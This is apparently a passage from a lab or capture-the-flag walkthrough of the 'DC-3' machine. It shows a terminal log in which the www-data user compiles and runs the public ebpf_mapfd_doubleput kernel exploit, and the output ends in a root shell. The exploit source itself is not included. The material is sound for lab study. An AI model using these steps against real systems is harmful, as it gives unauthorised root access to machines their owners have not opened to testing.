 ebpf_mapfd_doubleput_exploit/doubleput.c
www-data@DC-3:/tmp/39772$ ls
ls
crasher.tar  ebpf_mapfd_doubleput_exploit  exploit.tar
www-data@DC-3:/tmp/39772$ cd ebpf_mapfd_doubleput_exploit
cd ebpf_mapfd_doubleput_exploit
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh  doubleput.c  hello.c  suidhelper.c
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ chmod + x compile.sh
chmod + x compile.sh
chmod: cannot access 'x': No such file or directory
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ chmod +x compile.sh
chmod +x compile.sh
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh  doubleput  doubleput.c  hello  hello.c  suidhelper  suidhelper.c
S 中
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit#